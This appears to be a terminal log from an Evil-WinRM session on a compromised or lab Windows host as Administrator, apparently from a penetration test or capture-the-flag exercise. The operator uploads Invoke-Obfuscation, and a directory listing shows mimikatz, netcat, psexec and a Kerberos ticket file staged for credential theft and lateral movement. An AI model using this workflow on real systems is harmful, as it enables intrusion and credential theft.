 *Evil-WinRM* PS C:\Users\Administrator\Documents> upload Invoke-Obfuscation.ps1
Info: Uploading Invoke-Obfuscation.ps1 to C:\Users\Administrator\Documents\Invoke-Obfuscation.ps1
Data: 175724 bytes of 175724 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload Invoke-Obfuscation.psd1
Info: Uploading Invoke-Obfuscation.psd1 to C:\Users\Administrator\Documents\Invoke-Obfuscation.psd1
Data: 3012 bytes of 3012 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
    Directory: C:\Users\Administrator\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        6/11/2023  11:35 AM                WindowsPowerShell
-a----        6/15/2023   1:09 PM         131795 Invoke-Obfuscation.ps1
-a----        6/15/2023   1:09 PM           2260 Invoke-Obfuscation.psd1
-a----        6/14/2023   9:14 AM        1355264 mimikatz.exe
-a----        6/13/2023  10:11 AM          28160 nc.exe
-a----        6/14/2023   9:12 AM         717200 psexec.exe
-a----        6/14/2023   9:37 AM           1373 ticket.kirbi
*Evil-WinRM* PS C:\Users\Administrator\Documents>